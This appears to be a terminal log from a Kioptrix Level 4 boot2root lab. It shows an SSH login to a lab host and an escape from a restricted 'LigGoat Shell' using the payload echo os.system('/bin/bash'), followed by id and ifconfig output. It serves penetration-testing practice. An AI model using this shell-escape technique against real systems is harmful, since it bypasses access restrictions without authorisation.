 root@kali:~/boot2root/kioptrix_level4# ssh john@192.168.0.24
john@192.168.0.24's password:
Welcome to LigGoat Security Systems - We are Watching
== Welcome LigGoat Employee ==
LigGoat Shell is in place so you  don't screw up
Type '?' or 'help' to get the list of allowed commands
john:~$ echo os.system(‘/bin/bash’)
sh: Syntax error: "(" unexpected
john:~$ ?
cd  clear  echo  exit  help  ll  lpath  ls
john:~$ echo os.system('/bin/bash')
john@Kioptrix4:~$ id
uid=1001(john) gid=1001(john) groups=1001(john)
john@Kioptrix4:~$ cd ..
john@Kioptrix4:/home$
john@Kioptrix4:/home$
john@Kioptrix4:/home$
john@Kioptrix4:/home$
john@Kioptrix4:/home$ ifconfig
eth1      Link encap:Ethernet  HWaddr 00:0c:29:ad:c1:71
          inet addr:192.168.0.24  Bcast:192.168.0.255  Mask:255.255.255.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:12744 errors:0 dropped:0 overruns:0 frame:0
          TX packets:451 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:792682 (774.1 KB)  TX bytes:59589 (58.1 KB)
          Interrupt:16 Base address:0x1080

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:8 errors:0 dropped:0 overruns:0 frame:0
          TX packets:8 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:400 (400.0 B)  TX bytes:400 (400.0 B)

john@Kioptrix4:/home$